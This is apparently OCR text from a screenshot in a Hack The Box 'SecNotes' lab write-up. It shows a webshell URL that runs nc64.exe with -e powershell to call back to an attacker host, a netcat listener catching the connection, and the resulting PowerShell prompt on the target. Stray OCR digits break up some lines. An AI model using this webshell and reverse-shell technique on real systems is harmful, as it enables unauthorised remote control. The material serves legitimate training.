 10.10.10.97:8808/webshell.php?cmd=nc64.exe%2010.10.14.21%201337%20-e%20powershell
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
kali@kali: ~/HTB/SecNotes
2: kali@kali: ~/HTB/SecNotes
└─$ nc -lvnp 1337
s. listening on [any] 1337 ...
connect to [10.10.14.21] from (UNKNOWN) [10.10.1
0 0.97] 60608
Windows PowerShell
0 Copyright (C) Microsoft Corporation. All rights
reserved.
696
PS C:\inetpub\new-site>
8757